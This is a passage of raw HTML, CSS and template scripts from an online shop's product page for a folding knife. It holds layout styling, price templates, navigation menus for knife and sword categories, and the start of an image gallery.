						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-times"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float-editbox" id="tc-floatbox-content"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float-editbox" id="tc-floatbox-content">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-general-header {
	background-color: rgba(217, 34, 41, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(172, 207, 65, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gladiatorsstudio.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(0,0,0);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(217,34,41);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.single-product .main-page-wrapper{
	background-color:rgba(217,34,41,0.08);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(216,60,65);
}
:root{
--btn-accented-bgcolor-hover:rgb(217,34,41);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><script></script><script></script></head>

<body class="product-template-default single single-product postid-12141 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://gladiatorsstudio.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x.png" alt="Gladitor Studio" style="max-width: 200px;" />	</a>
					<a href="https://gladiatorsstudio.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x.png" alt="Gladitor Studio" style="max-width: 151px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-center" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-desktop-menu" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-12461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12461 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gladiatorsstudio.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12472 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gladiatorsstudio.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-12476 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/" class="woodmart-nav-link">Knives</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12477 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/blank-blade/" class="woodmart-nav-link">Blank Blade</a></li>
		<li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12478 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/bowie-knives/" class="woodmart-nav-link">Bowie Knives</a></li>
		<li id="menu-item-12479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12479 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/chef-knives/" class="woodmart-nav-link">Chef Knives</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12480 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/daggers/" class="woodmart-nav-link">Daggers</a></li>
		<li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12481 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/damascus-razor/" class="woodmart-nav-link">Damascus Razor</a></li>
		<li id="menu-item-12482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12482 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/fixed-blade-knives/" class="woodmart-nav-link">Fixed Blade Knives</a></li>
		<li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12483 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/folding-knives/" class="woodmart-nav-link">Folding Knives</a></li>
		<li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12484 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/hunting-knives/" class="woodmart-nav-link">Hunting Knives</a></li>
		<li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12485 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/skinner-knives/" class="woodmart-nav-link">Skinner Knives</a></li>
		<li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12486 item-level-2 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/knives/tracker-hunting-knife/" class="woodmart-nav-link">Tracker Hunting Knife</a></li>
	</ul>
</li>
	<li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12487 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/swords-axes/" class="woodmart-nav-link">Swords &amp; Axes</a></li>
	<li id="menu-item-12474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12474 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/billets-bars/" class="woodmart-nav-link">BILLETS/BARS</a></li>
	<li id="menu-item-12475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12475 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/kitchen-supplies/" class="woodmart-nav-link">Kitchen Supplies</a></li>
	<li id="menu-item-12473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12473 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12462 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gladiatorsstudio.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12463 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/about-us/company-info/" class="woodmart-nav-link">Company Info</a></li>
	<li id="menu-item-12464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12464 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/about-us/vision-mission/" class="woodmart-nav-link">Vision &#038; Mission</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/" class="woodmart-nav-link"><span class="nav-link-text">Customer Care</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12467 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/complaints/" class="woodmart-nav-link">Complaints</a></li>
	<li id="menu-item-12468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12468 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/quality-standards/" class="woodmart-nav-link">Quality Standards</a></li>
	<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12469 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/queries/" class="woodmart-nav-link">Queries</a></li>
	<li id="menu-item-12470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12470 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/terms-conditions/" class="woodmart-nav-link">Terms &#038; Conditions</a></li>
	<li id="menu-item-12471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12471 item-level-1 wd-event-hover" ><a href="https://gladiatorsstudio.com/customer-care/why-us/" class="woodmart-nav-link">Why Us</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12465 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gladiatorsstudio.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://gladiatorsstudio.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://gladiatorsstudio.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://gladiatorsstudio.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://gladiatorsstudio.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x.png" alt="Gladitor Studio" style="max-width: 179px;" />	</a>
					<a href="https://gladiatorsstudio.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://gladiatorsstudio.com/wp-content/uploads/2021/12/Gladitor-White-@3x.png" alt="Gladitor Studio" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://gladiatorsstudio.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12141" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg tm-no-options product type-product post-12141 status-publish first instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-150x113.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1.png"><img width="1200" height="900" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1200x900.png" class="wp-post-image wp-post-image" alt="" title="3-scaled (1)" data-caption="" data-src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1.png" data-large_image="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1.png" data-large_image_width="2560" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1200x900.png 1200w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-150x113.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-150x112.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2.png">
